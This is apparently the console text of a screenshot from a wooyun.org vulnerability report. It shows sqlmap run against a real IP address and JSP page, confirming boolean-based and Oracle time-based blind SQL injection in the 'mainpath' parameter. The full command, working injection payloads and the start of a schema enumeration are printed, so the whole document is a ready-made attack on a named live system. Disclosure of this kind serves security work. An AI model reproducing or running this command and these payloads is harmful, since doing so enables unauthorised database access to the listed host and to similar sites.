 管理员: sqlmap.py
E:\sqlmap\sqlmapproject-sqlmap-b5060c0>sqlmap.py -u http://202.120.83.100/sggl/w
sjj/index.jsp?mainpath=zcgysDetails.jsp?flag=201305280003835721 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:56:29
[11:56:29] [INFO] resuming back-end DBMS 'oracle'
[11:56:29] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: mainpath
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: mainpath=zcgysDetails.jsp?flag=201305280003835721' AND 4889=4889 AN
D 'gzfV'='gzfV
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: mainpath=zcgysDetails.jsp?flag=201305280003835721' AND 4886=DBMS_PI
PE.RECEIVE_MESSAGE(CHR(106)||CHR(117)||CHR(98)||CHR(80),5) AND 'EvGA'='EvGA
---
[11:56:30] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:56:30] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[11:56:30] [INFO] fetching database (schema) names
[11:56:30] [INFO] fetching number of databases
[11:56:30] [INFO] resumed: 24
[11:56:30] [INFO] resumed: APEX_030200
[11:56:30] [INFO] resumed: APPQOSSYS
[11:56:30] [INFO] resumed: CTXSYS
www.wooyun.org